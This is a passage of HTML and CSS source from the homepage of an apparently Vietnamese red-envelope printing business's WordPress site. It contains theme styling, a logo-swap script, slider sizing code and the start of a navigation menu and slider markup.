span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Lato", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Lato", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lato", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Lato", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Lato", Arial, Tahoma, sans-serif;}blockquote {font-family: "Lato", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Lato", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 16px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 56px;line-height: 56px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 50px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h2 { font-size: 42px;line-height: 42px;font-weight: 700;letter-spacing: 2px;}h3 {font-size: 28px;line-height: 30px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 22px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button {font-size: 14px;}#Subheader .title {font-size: 48px;line-height: 48px;}h1, .text-logo #logo { font-size: 43px;line-height: 43px;}h2 { font-size: 36px;line-height: 36px;}h3 {font-size: 24px;line-height: 26px;}h4 {font-size: 20px;line-height: 24px;}h5 {font-size: 15px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 42px;line-height: 42px;}h1, .text-logo #logo { font-size: 38px;line-height: 38px;}h2 { font-size: 32px;line-height: 32px;}h3 {font-size: 21px;line-height: 23px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 14px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 34px;line-height: 34px;}h1, .text-logo #logo { font-size: 30px;line-height: 30px;}h2 { font-size: 25px;line-height: 25px;}h3 {font-size: 17px;line-height: 19px;}h4 {font-size: 14px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 155px;line-height: 155px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 155px;}#Top_bar .menu > li > a {padding: 47.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 52.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 155px;}.header-fixed #Top_bar .menu > li > a {padding: 62.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 155px;}#Top_bar .top_bar_right_wrapper { top: 57.5px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 155px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 155px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 87.5px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
#Subheader:after { display: none; }

.offer_table th { font-size: 200%; line-height: 150%; }
.offer_table td { font-size: 130%; line-height: 150%; }
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" ).width( mobileLogoW ).height( mobileLogoH );var mobileStickyEl = jQuery("#logo img.logo-mobile-sticky");var mobileStickyLogoW = mobileStickyEl.width();var mobileStickyLogoH = mobileStickyEl.height();mobileStickyEl.attr( "src", "http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" ).width( mobileStickyLogoW ).height( mobileStickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://baolixivip.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="home page-template-default page page-id-44 template-slider  color-custom style-simple button-stroke layout-full-width nice-scroll-on no-content-padding header-plain minimalist-header-no sticky-white ab-show subheader-both-center menu-highlight menuo-no-borders menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-1783 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="phone"><i class="icon-phone"></i><a href="tel:0916066280">0916066280</a></li><li class="phone"><i class="icon-phone"></i><a href="tel:0916066280">0916066280</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:Info@nowads.com.vn">Info@nowads.com.vn</a></li>				</ul>
				
				<ul class="social"></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://baolixivip.com" title="In bao lì xì giá rẻ"><img class="logo-main scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" alt="Logo-BaoLiXi-3" /><img class="logo-sticky scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" alt="Logo-BaoLiXi-3" /><img class="logo-mobile scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" alt="Logo-BaoLiXi-3" /><img class="logo-mobile-sticky scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" alt="Logo-BaoLiXi-3" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-44 current_page_item"><a href="https://baolixivip.com/"><span>TRANG CHỦ</span></a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://baolixivip.com/category/tu-van-li-xi/"><span>TƯ VẤN LÌ XÌ</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://baolixivip.com/contact/"><span>ĐẶT HÀNG NGAY</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://baolixivip.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
				<div class="mfn-main-slider" id="mfn-rev-slider"><link href="https://fonts.googleapis.com/css?family=Lato:700%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.3.1 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.3.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://baolixivip.com/wp-content/uploads/2021/09/22697.jpg"  alt="" title="22697"  width="1920" height="750" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-4" 
			 data-x="center" data-hoffset="100" 
			 data-y="center" data-voffset="200" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
